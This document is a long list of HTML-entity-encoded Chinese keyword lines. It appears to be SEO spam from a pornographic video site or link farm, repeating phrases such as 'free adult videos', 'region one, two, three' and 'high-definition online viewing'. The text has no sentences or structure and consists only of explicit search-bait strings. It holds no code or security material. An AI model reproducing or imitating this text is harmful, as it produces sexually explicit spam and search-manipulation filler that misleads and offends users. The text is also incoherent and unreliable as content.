&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#39640;&#28165;
&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#22312;&#32447;&#25773;&#25918;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#22909;&#29245;&#35270;&#39057;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;
&#20813;&#36153;&#22269;&#20135;&#57;&#55;&#20037;&#20037;&#38738;&#33609;
&#26085;&#26412;&#19968;&#36947;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;
&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#25104;&#20154;&#26080;&#36974;&#25377;&#32905;&#21160;&#28459;&#35270;&#39057;&#20813;&#36153;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;
&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#35797;&#30475;&#54;&#48;&#20998;&#38047;
&#28909;&#57;&#57;&#114;&#101;&#20037;&#20037;&#31934;&#21697;&#50;&#20037;&#20037;&#20037;
&#27431;&#32654;&#21320;&#22812;&#26085;&#38889;&#31119;&#21033;
&#19968;&#32423;&#27611;&#29255;&#30005;&#24433;&#20813;&#36153;&#30475;
&#20037;&#20037;&#57;&#57;&#28909;&#21482;&#26377;&#31934;&#21697;&#50;&#48;&#49;&#57;&#97;&#112;&#112;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#32593;&#31449;
&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#40644;&#32593;&#31449;
&#19968;&#32423;&#20570;&#97;&#29232;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#50;&#48;&#49;&#57;
&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#32508;&#21512;&#110;&#118;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;
&#30007;&#21866;&#22899;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;
&#30007;&#20154;&#36827;&#21435;&#22899;&#20154;&#29245;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;
&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#111;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#50;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20813;&#36153;&#57;&#57;&#57;
&#33394;&#57;&#52;&#33394;&#27431;&#32654;&#115;&#117;&#116;&#101;&#20122;&#27954;&#32447;
&#32654;&#22899;&#32593;&#31449;&#35270;&#39057;&#19968;&#21306;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;
&#28145;&#22812;&#29245;&#29245;&#31119;&#21033;&#103;&#105;&#102;&#22312;&#32447;&#35266;&#30475;
&#20013;&#25991;&#23383;&#24149;&#31119;&#21033;&#29255;
&#28909;&#57;&#57;&#114;&#101;&#20037;&#20037;&#20813;&#36153;&#35270;&#31934;&#21697;&#39057;&#36719;&#20214;
&#22269;&#20135;&#39640;&#28165;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#31934;&#21697;
&#26691;&#33457;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;&#20037;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#19981;&#21345;
&#22269;&#20135;&#20122;&#27954;&#24773;&#20387;&#20037;&#20037;&#31934;&#21697;
&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;&#118;&#22269;&#20135;&#31934;&#21697;
&#30007;&#22899;&#26080;&#36974;&#25377;&#19968;&#36827;&#19968;&#20986;&#24615;&#35270;&#39057;
&#53;&#103;&#20813;&#36153;&#24433;&#38498;&#27704;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#22336;
&#33394;&#20599;&#20599;&#20122;&#27954;&#22899;&#24615;&#22825;&#22530;
&#24615;&#30340;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#22270;&#29255;
&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#38750;&#27954;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#28165;&#32431;&#21807;&#32654;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;
&#33394;&#20116;&#26376;&#28608;&#24773;&#23567;&#35828;
&#27431;&#32654;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;
&#57;&#49;&#21320;&#22812;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#113;&#121;&#117;&#108;&#101;&#26497;&#21697;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;
&#55;&#55;&#55;&#55;&#55;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#22810;&#21943;
&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30452;&#25773;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#118;&#97;
&#57;&#55;&#20154;&#20154;&#30475;&#20154;&#20154;&#29245;&#20154;&#20154;&#40065;&#20154;&#39740;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#29255;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;
&#20122;&#27954;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;
&#19968;&#20108;&#19977;&#22235;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#31038;&#21306;&#54;
&#25104;&#24180;&#20154;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;
&#22312;&#32447;&#25773;&#25918;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21866;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;
&#22269;&#20135;&#49;&#55;&#54;&#57;&#19968;&#19971;&#20845;&#20061;&#35270;&#39057;&#22312;&#32447;
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#22269;&#20135;
&#26080;&#36974;&#25377;&#24456;&#29245;&#24456;&#27745;&#24456;&#40644;&#22312;&#32447;&#32593;&#31449;
&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#34588;&#33469;
&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#30340;&#103;&#105;&#102;&#21160;&#24577;&#22270;
&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#22108;&#26085;&#26085;&#22108;&#22812;&#22812;&#22108;
&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#55;&#55;&#55;&#55;&#55;&#40635;&#35910;
&#26085;&#26412;&#27431;&#32654;&#23567;&#35270;&#39057;
&#22269;&#20869;&#31934;&#21697;&#19971;&#19971;&#20037;&#20037;&#24433;&#38498;
&#33394;&#25104;&#20154;&#20813;&#36153;&#56;&#56;&#118;
&#25104;&#24180;&#35270;&#39057;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#32593;&#31449;
&#22269;&#20135;&#49;&#48;&#50;&#52;&#19968;&#21306;&#20108;&#21306;&#20320;&#25026;&#30340;
&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#19981;&#21345;&#35270;&#39057;
&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#25104;&#20154;&#32593;&#23567;&#35828;
&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#29305;&#40644;
&#25104;&#24180;&#35270;&#39057;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#20837;&#21475;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;
&#26085;&#26085;&#26085;&#26085;&#20154;&#20154;&#20154;&#22812;&#22812;&#22812;&#50;&#48;&#49;&#55;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20813;&#36153;&#38738;&#33609;
&#20122;&#27954;&#33258;&#25293;&#21478;&#31867;&#27431;&#32654;&#32508;&#21512;
&#28909;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;
&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;
&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#39321;&#34121;&#34121;&#20122;&#20122;&#27954;&#97;&#97;&#118;&#32508;&#21512;
&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;
&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#23429;&#30007;&#24433;&#38498;&#107;&#39057;&#36947;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#32593;&#31449;
&#22269;&#20135;&#20154;&#25104;&#31934;&#21697;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#28145;&#22812;&#22269;&#20135;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#22899;&#21516;
&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#26691;&#33394;&#22269;&#20135;&#31934;&#21697;&#31449;&#19968;&#26691;&#33394;&#38401;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#32593;
&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#19968;&#26412;&#20234;&#20234;&#21306;
&#20037;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#31179;&#38686;&#21320;&#22812;&#19968;&#32423;&#29702;&#35770;&#29255;&#20037;&#20037;
&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;
&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#19968;&#21306;
&#30007;&#22899;&#28608;&#24773;&#35270;&#39057;&#20813;&#36153;&#30475;&#22312;&#32447;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#57;&#49;
&#33540;&#23376;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27745;
&#22269;&#20869;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#31934;&#21697;
&#25104;&#24180;&#20154;&#40644;&#35270;&#39057;&#22823;&#20840;
&#29408;&#29408;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#32593;&#31449;&#21999;
&#33394;&#20234;&#20154;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;
&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#49;&#23588;&#29289;
&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#39640;&#28165;
&#20122;&#27954;&#28608;&#24773;&#22270;&#29255;&#23567;&#35828;
&#26085;&#26085;&#22812;&#22812;&#22825;&#22825;&#24178;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31119;&#21033;
&#20813;&#36153;&#35266;&#30475;&#22823;&#29255;&#27611;&#29255;
&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#22269;&#20135;&#32508;&#21512;&#32593;
&#27431;&#32654;&#121;&#119;&#31934;&#21697;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#30340;&#36719;&#20214;
&#30007;&#22899;&#24615;&#29467;&#36827;&#29467;&#20986;&#24615;&#35270;&#39057;
&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#30340;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#23567;&#35828;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#100;&#51;
&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#20813;&#36153;&#35270;&#39057;&#21160;&#28459;&#32593;&#31449;
&#22269;&#20135;&#20813;&#36153;&#21464;&#24577;&#35270;&#39057;&#32593;&#22336;&#32593;&#31449;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#23159;&#23159;&#57;&#55;
&#57;&#49;&#20037;&#20037;&#32447;&#30475;&#22312;&#35266;&#33609;&#33609;&#38738;&#38738;
&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20122;&#29791;
&#38889;&#22269;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;
&#19977;&#32423;&#38889;&#22269;&#19977;&#32423;&#26085;&#20135;&#19977;&#32423;
&#50;&#48;&#50;&#48;&#22269;&#20135;&#24494;&#25293;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#30007;&#22899;&#24615;&#29983;&#27963;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;
&#33258;&#25293;&#20599;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#20599;&#19968;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;
&#32654;&#22899;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;
&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#32593;&#31449;
&#30007;&#22899;&#25293;&#25293;&#35270;&#39057;&#40644;&#30340;&#20840;&#20813;&#36153;
&#25104;&#20154;&#28145;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#57;&#55;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#22269;&#25293;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#31934;&#21697;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;
&#22312;&#32447;&#35266;&#30475;&#40644;&#97;&#22823;&#29255;&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;
&#21807;&#32654;&#28165;&#32431;&#21478;&#31867;&#20122;&#27954;
&#22269;&#20135;&#31934;&#21697;&#49;&#50;&#51;&#52;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#22823;&#29255;
&#22269;&#20135;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#22269;&#20135;&#31934;&#21697;
&#20037;&#20037;&#19968;&#26412;&#33394;&#31995;&#21015;&#32508;&#21512;&#33394;
&#27431;&#32654;&#32508;&#21512;&#21306;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22825;&#22530;
&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#32593;&#21451;&#33258;&#25293;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#23567;&#35828;
&#20122;&#27954;&#27431;&#32654;&#20154;&#25104;&#20154;&#35753;&#24433;&#38498;
&#40644;&#33394;&#25104;&#24180;&#20154;&#35270;&#39057;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#22269;&#20869;&#22806;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#53;&#103;&#20813;&#36153;&#24433;&#38498;&#27704;&#20037;&#22825;&#22825;&#24433;&#38498;
&#24615;&#22812;&#24433;&#38498;&#29245;&#40644;&#101;&#29245;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#35266;&#30475;
&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#20037;&#20037;
&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;
&#20122;&#27954;&#31119;&#21033;&#31186;&#25293;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19981;&#21345;&#49;&#55;
&#22269;&#20135;&#31934;&#21326;&#97;&#118;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#25720;&#21674;&#32593;&#22312;&#32447;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#20108;&#21306;
&#33394;&#32508;&#21512;&#20037;&#20037;&#57;&#56;&#22825;&#22825;&#32508;&#21512;
&#20116;&#26376;&#22825;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;
&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#19981;&#21345;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#33394;&#22270;&#33394;&#23567;&#35828;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#40657;&#20154;
&#22269;&#20135;&#33394;&#35270;&#39057;&#32593;&#31449;
&#25104;&#24180;&#20154;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;
&#26080;&#36974;&#25377;&#24456;&#29245;&#24456;&#27745;&#24456;&#40644;&#24456;&#33394;&#30340;&#32593;&#31449;
&#40644;&#24037;&#21378;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#49;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#20837;&#21475;
&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#36481;&#36481;&#29408;&#29408;
&#57;&#57;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;
&#21320;&#22812;&#40644;&#33394;&#23567;&#35270;&#39057;
&#33609;&#33609;&#24433;&#38498;&#19968;&#32423;&#27611;&#29255;&#97;&#32423;
&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#38271;&#33151;&#32654;&#22899;&#34987;&#21866;&#30340;&#27442;&#20185;&#27442;&#27515;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22270;&#29255;&#28608;&#24773;&#23567;&#35828;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30475;&#29255;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#20037;
&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#27431;&#27954;&#30007;&#22899;&#120;&#98;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#33394;&#29245;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;
&#32654;&#22899;&#34987;&#29378;&#36481;&#119;&#119;&#119;&#31163;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#124;&#26085;&#26412;
&#22269;&#20135;&#32508;&#21512;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#32593;&#26333;&#38376;&#31995;&#21015;
&#26085;&#26412;&#22269;&#20135;&#26368;&#26032;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#34588;&#33469;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#31934;&#21697;
&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;
&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#35270;&#39057;&#21306;
&#20037;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#30475;&#29255;
&#20122;&#27954;&#32508;&#21512;&#20234;&#20154;&#33394;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#20154;&#25104;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#30007;&#22899;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#25104;&#20154;&#28608;&#24773;&#23567;&#35828;
&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29255;
&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#27431;&#32654;&#20154;&#25104;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;&#19981;&#21345;
&#20037;&#20037;&#20234;&#20154;&#33394;&#32508;&#21512;
&#22825;&#21866;&#22825;&#24178;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#21478;&#31867;&#33394;&#21306;&#27431;&#32654;&#26085;&#38889;
&#21320;&#22812;&#24433;&#38498;&#20307;&#39564;&#21306;
&#20813;&#36153;&#19968;&#32423;&#27431;&#32654;&#22823;&#29255;&#97;&#112;&#112;
&#98;&#116;&#55;&#48;&#56;&#54;&#31119;&#21033;&#19968;&#21306;&#22269;&#20135;
&#22269;&#20135;&#31119;&#21033;&#20820;&#22899;&#37070;&#22312;&#32447;&#35266;&#30475;
&#50;&#48;&#49;&#57;&#20037;&#28909;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;
&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#39640;&#28165;
&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#49;&#57;&#22312;&#32447;
&#97;&#8564;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#21345;&#26080;&#30721;
&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;
&#20813;&#36153;&#22312;&#32447;&#33394;&#35270;&#39057;
&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#31934;&#21697;&#109;&#118;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#21463;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;
&#28608;&#24773;&#23567;&#35828;&#27431;&#32654;&#33394;&#22270;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#104;&#97;&#111;&#100;&#105;&#97;&#111;&#115;&#101;
&#27431;&#32654;&#118;&#97;&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#32508;&#21512;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20061;&#20061;&#20061;
&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;
&#53;&#103;&#24433;&#38498;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;
&#27431;&#32654;&#21320;&#22812;&#25104;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20985;&#20984;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#19968;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#23567;&#35828;
&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#26085;&#26412;
&#30007;&#22899;&#20570;&#119;&#119;&#119;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#57;&#55;&#29702;&#35770;&#19977;&#32423;&#20061;&#19971;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#32463;&#20856;&#28608;&#24773;&#26149;&#33394;&#21478;&#31867;
&#30007;&#22899;&#36793;&#25720;&#36793;&#21507;&#22902;&#21160;&#24577;&#22270;
&#57;&#49;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#24615;&#32508;&#21512;&#35270;&#39057;&#24615;&#21050;&#28608;
